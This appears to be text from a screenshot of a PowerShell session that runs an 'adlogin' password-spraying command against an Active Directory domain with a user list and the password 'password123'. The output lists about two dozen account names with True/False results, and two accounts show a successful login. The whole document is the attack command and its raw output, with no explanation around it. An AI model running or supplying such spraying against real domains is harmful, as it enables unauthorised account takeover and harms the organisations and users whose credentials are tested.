 PS C:\users\public> adlogin .\userlist.txt domain.com password123
AAA1749,password123,False
AAA3086,password123,False
AAA5001,password123,False
aaa60240,password123,False
AAA6310,password123,False
AAA7547,password123,False
AAA8456,password123,False
AAA8592,password123,False
AAA8676,password123,True
AAA9770,password123,False
aaabubaker,password123,False
aaalalix,password123,False
AAB11510,password123,False
AAB8624,password123,False
AAB9130,password123,False
AAB9695,password123,False
aabbas,password123,True
aacharya,password123,False
AAD10518,password123,False
AAD13693,password123,False
AADXXX,password123,False
aafollowup,password123,False
AAG12032,password123,False
AAG12979,password123,False
AAG13798,password123,False